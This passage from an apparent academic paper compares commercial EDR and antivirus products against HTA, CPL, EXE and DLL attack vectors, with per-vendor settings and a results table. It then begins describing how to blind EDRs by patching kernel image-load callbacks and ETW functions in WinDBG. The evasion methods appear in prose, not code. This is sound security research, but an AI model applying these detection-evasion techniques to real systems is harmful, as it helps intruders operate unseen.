    \includegraphics[width=\linewidth]{}
    \caption{HTA was blocked by Sophos. Details and graph.}
    \label{fig:sophos_hta}
\end{figure}

\begin{figure}[!th]
    \centering
    \includegraphics[width=\linewidth]{}
    \caption{Network connections to our domain as logged by Sophos.}
    \label{fig:netconnsophs}
\end{figure}

As soon as the \texttt{iexplore.exe} visited and downloaded the \texttt{hta} file, its actions were blocked, and detailed attack telemetry was produced once again.See Figures \ref{fig:sophos_hta} and \ref{fig:netconnsophs}.

\subsection{Symantec Endpoint Protection}
Symantec Endpoint Protection is a well-known solution and among the most used ones in multiple industries. It combines a highly sophisticated static detection engine with emulators. The latter considers anti-evasion techniques, addressing packed malware obfuscation techniques and detects the malware that is hidden inside even custom packers. Symantec Endpoint Protection uses a machine learning engine to determine whether a file is benign or malicious through a learning process. Symantec Security Response trains this engine to recognise malicious attributes and defines the machine learning engine's rules to make detections. Symantec leverages its cloud service to confirm the detection that the machine learning engine made. To protect endpoint devices, it launches a specially anti-malware mechanism on startup, before third-party drivers initialise, preventing the actions of malicious drivers and rootkits, through an ELAM driver\footnote{\url{https://docs.microsoft.com/en-us/windows-hardware/drivers/install/elam-driver-requirements}}. The EDR  is highly configurable and easy to adapt to everyday enterprise life with a powerful  HIDS and network monitoring which enable it to identify and block network-based lateral movement, port scans, as well as common malware network behaviour, e.g. meterpreter's default HTTPS communication.

\subsubsection{Enabled settings}
We enabled the default features using the default levels of protection. They were enough to provide adequate protection without causing issues.

\subsubsection{HTA}
\begin{figure}[th!]
    \centering
    \includegraphics[width=\linewidth]{}
    \caption{Identified and blocked HTA attack from Symantec Endpoint Protection.}
    \label{fig:sep}
\end{figure}

In our attacks, Symantec Endpoint Protection managed to identify and block only the HTA attack, see Figure \ref{fig:sep}. However, no alert was raised to the user.

\subsubsection{CPL-EXE-DLL}
All three attack vectors (CPL, EXE, and DLL) were successful, without the EPP identifying, blocking them or producing any alert.

\subsection{Symantec Endpoint Security (SES) Complete}
Compared with Symantec Endpoint Security, the Complete version, beyond being newer, it provides EDR telemetry, and more insight on what is happening in the EDR.
\subsubsection{Enabled settings}
As Symantec ES Complete is comprised of several modules there are different policies that are responsible for each module's function.
The active policies and their configurations respectively were the following:
\begin{itemize}
    \item Exploit Protection - MEM Policy:  We used the default policy in active mode with no extra admin-defined applications.
    \item Firewall Policy: There was no particular need in tuning the firewall further than the default applied protections.
    \item Detection and Response: Maximum telemetry was the goal with no optimization in terms of log collection and storage.
We also applied extensive logging to both of the LoLbins used as a proactive measure.
    \item Adaptive Protection Policy: We denied all the MITRE mapped techniques including the HTTP traffic blocking of RunDLL32.
    \item Malware Policy: We increased the blocking level to 3 and monitoring level to 4, a common measure to increase detection efficiency and decrease False Positives and therefore noise.
    \item IPS Policy:  We enabled the module with no whitelists.
    \item System Policy: We used the default policy with enabled tamper protection.
    \item Integrity Policy:  We enabled integrity checks.
\end{itemize}
\subsubsection{HTA}
The HTA attack vector was detected and blocked statically.
\subsection{CPL-DLL-EXE}
While all the attack three vectors were detected and an alert was raised, SES Complete did not block them although the "RunDll32 blocking HTTP traffic" rule was set to on.

\subsection{Trend Micro Apex One}

Apex One is a well-known solution and ranked among the top ones on Gartner's table. Its overall features beyond the basic protection and firewall capabilities include predictive machine learning and can also be used for offline protection. The lightweight, offline model helps to protect the endpoints against unknown threats even when a functional Internet connection is not unavailable. Security Agent policies provide increased real-time protection against the latest fileless attack methods through enhanced memory scanning for suspicious process behaviours. Security Agents can terminate suspicious processes before any damage can be done. Enhanced scan features can identify and block ransomware programs that target documents that run on endpoints by identifying common behaviours and blocking processes commonly associated with ransomware programs. You can configure Security Agents to submit file objects containing previously unidentified threats to a Virtual Analyzer for further analysis. After assessing the objects, Virtual Analyzer adds the objects it determined to contain unknown threats to the Virtual Analyzer Suspicious Objects lists and distributes the lists to other Security Agents throughout the network. Finally, Behaviour Monitoring constantly monitors endpoints for unusual modifications to the operating system and installed software.

According to our research, Apex One uses network, kernel callbacks, hooking; in both kernel and usermode, ETW, and AMSI to perform behavioural detection. More specifically, for ETW Apex One uses a data collector called TMSYSEVT\_ETW.

\subsubsection{Enabled settings}
In Apex One we leveraged as much features as possible that were presented in the policy editor such as the EDR's smart scanning method, intelliscan, scanning of compressed files, OLE object scanning, intellitrap (a feature used to combat real time compression of malware), ransomware protection (behavioural protection against ransomware, not needed for our tests), anti exploit protection, monitoring of newly encountered programs, C\&C traffic filtering, and of course predictive machine learning.
Finally, we configured the EDR to block all malicious behaviour.

\subsubsection{EXE-DLL-CPL-HTA}
After collaboration with Trend Micro we performed the experiments in the provided environment. Notably, all attack vectors were successful. However, there were three generic alerts with low criticality that were raised notifying that, e.g. an HTA or a CPL file were opened. The latter does not necessarily mean that there was a malicious usage.


\begin{figure}[th!]
    \centering
    \includegraphics[width=\linewidth]{}
    \caption{HTA attack against Apex One.}
    \label{fig:trend}
\end{figure}

\begin{figure}
    \centering
    \includegraphics[width=\linewidth]{}
    \caption{Detected and blocked CPL attack against Apex One.}
    \label{fig:trend_q}
\end{figure}

\subsection{Aggregated results}

\begin{table}[!th]
\centering
\begin{tabular}{|l|c|c|c|c|}
\hline
\rowcolor{black}\textbf{\color{white}EDR} & \textbf{\color{white}CPL} & \textbf{\color{white}HTA} & \textbf{\color{white}EXE} & \textbf{\color{white}DLL} \\ \hline
\rowcolor{maroon!10}BitDefender GravityZone Plus&\xmark&\xmark&\cmark&\xmark\\\hline
Carbon Black Cloud& $\star$& $\star$&\cmark&\cmark \\ \hline
Carbon Black Response & $\bullet$ & \xmark & \cmark & \cmark \\ \hline
Check Point Harmony &\xmark &$\diamond$&\xmark&\cmark\\ \hline
Cisco AMP &\xmark&\xmark&\cmark& $\odot$ \\\hline
Comodo OpenEDR&\xmark&\cmark&\xmark&\cmark\\\hline
CrowdStrike Falcon & \cmark & \cmark & \xmark  & \cmark \\ \hline
Cylance PROTECT&$\circ$&$\circ$&\cmark&\xmark\\ \hline
\rowcolor{maroon!10}Cynet& \xmark& \cmark& \cmark& \cmark\\ \hline
Elastic EDR & \xmark & \cmark & \cmark & \xmark \\ \hline
\rowcolor{maroon!10}F-Secure Elements Endpoint Detection and Response&$\diamond$&$\dagger$&\cmark&\xmark\\\hline
\rowcolor{maroon!10}FortiEDR&\xmark&\xmark&\xmark&\xmark\\\hline
\rowcolor{maroon!10}Harfang Lab Hurukai&\xmark &\cmark&\xmark&\cmark\\\hline
\rowcolor{maroon!10}ITrust ACSIA&\cmark&\cmark&\cmark&\cmark\\\hline
\rowcolor{maroon!10}McAfee Endpoint Protection with MVision EDR&\xmark&$\bullet$&\cmark&\cmark\\\hline
\rowcolor{maroon!10}Microsoft Defender for Endpoints (original IOCs)& $\star$ & \xmark & \xmark & \cmark \\ \hline
\rowcolor{maroon!10}Microsoft Defender for Endpoints (Updated MDE)& $\star$ & \xmark & \xmark & \xmark \\ \hline
\rowcolor{maroon!10}Microsoft Defender for Endpoints (Updated MDE \& IOCs)& $\nabla$ & \xmark & \xmark & \cmark \\ \hline
\rowcolor{maroon!10}Minerva Labs &$\oplus$&\xmark&\cmark&\xmark\\ \hline
Palo Alto Cortex &\cmark& \cmark&\xmark&\cmark\\ \hline
Panda Adaptive Defense 360 &\xmark&\cmark&$\star$&\cmark\\ \hline
\rowcolor{maroon!10}Sentinel One (Original version)& \cmark & \cmark & \cmark & \xmark \\ \hline
\rowcolor{maroon!10}Sentinel One (Current Version)& \xmark & \xmark & \xmark & \xmark \\ \hline
Sophos Intercept X with EDR & \xmark & \xmark & \cmark & - \\ \hline
Symantec Endpoint Protection Complete &$\star$&\xmark&$\star$&$\star$\\ \hline
\rowcolor{maroon!10}Trend micro Apex One&$\bullet$&$\bullet$&\cmark&\cmark\\ \hline
\rowcolor{black}\multicolumn{5}{|l|}{\textbf{\color{white}Endpoint Protection}}\\\hline
ESET PROTECT Enterprise&\xmark&\xmark&\cmark&\cmark\\\hline
\rowcolor{maroon!10}F-Secure Elements Endpoint Protection Platform&\cmark&\cmark&\cmark&\cmark\\\hline
Kaspersky Endpoint Security &\xmark&\xmark&\xmark&\cmark\\\hline
\rowcolor{maroon!10}McAfee Endpoint Protection&\xmark&\xmark&\cmark&\cmark\\\hline
Symantec Endpoint Protection &\cmark&\xmark&\cmark&\cmark\\ \hline

\end{tabular}
\caption{Aggregated results of the attacks for each tested solution.\\Notation: Highlighted row denotes acknowledged results by the vendor. \cmark: Successful attack,$\diamond$ Successful attack, raised medium alert, $\bullet$: Successful attack, raised minor alert, $\star$: Successful attack, alert was raised $\circ$:Unsuccessful attack, no alert raised, \xmark: failed attack, alerts were raised. $\dagger$: In two experiments supplied by the vendor, in the first it was detected after five hours, in the second it was detected after 25 minutes.
$\odot$: Initial test was blocked due to file signature, second one was successful with another application.\\$\nabla$: The attack was detected by the EDR but was blocked after 15 minutes. $\oplus$: Blocked by filetype (LOLBIN module), but the technique passed.
}
\label{tbl:aggr}
\end{table}

Table \ref{tbl:aggr} illustrates an aggregated overview of our findings. Evidently, from the 112 attacks that were launched, more than half of them were successful. It is rather alarming that only a handful of the EDRs managed to detect all of the attacks. More precisely, the bulk of the successful attacks, issued no alert to the endpoint solution to at least inform the corresponding team that an attacks has been launched. Even more, there are many cases of successful attacks with different kind of alerts many of which denote that the blocking capabilities of many of these solutions are more limited than expected.

\section{Tampering with Telemetry Providers}
\label{sec:tampering}
Apart from finding `blind spots' for each EDR there is also the choice of `blinding' them by tampering with their telemetry providers in various ways. Unhooking user-mode hooks and utilising syscalls to evade detection is the tip of the iceberg \cite{apostolopoulos2021resurrecting}. The heart of most EDRs lies in the kernel itself as they utilise mini-filter drivers to control file system operations and callbacks in general to intercept activities such as process creation and loading of modules. As attackers, once high integrity is achieved, one may effectively attack the EDRs in various ways, including patching the ETWTi functions of Defender for Endpoints and removing callbacks of the Sophos Intercept X to execute hacking tools and remain uninterrupted. Note that our goal during the following POCs was not to raise any alert in the EDR consoles, something that was successfully achieved.

\subsection{Attacking Defender for Endpoints}
In what follows, we present two attacks, both executed manually using WinDBG. To circumvent the Patch Guard protection mechanism, we performed all actions quickly to avoid introducing \textit{noise} that could trigger the EDR. Note that the EDR was in passive mode for this test since we are only interested in silencing the produced alerts.

\subsubsection{Manually Patching Callbacks to Load Unsigned Drivers}

In this case, our process will be manually patching some of the contents of the \texttt{PspLoadImageNotifyRoutine} global array, which stores the addresses of all the registered callback routines for image loading. By patching the callback called \sloppy{\texttt{SecPsLoadImageNotify}}, which is registered with the \texttt{mssecflt.sys} driver, we are essentially blinding the EDR as far as loading of drivers is concerned.

\begin{figure}[!th]
    \centering
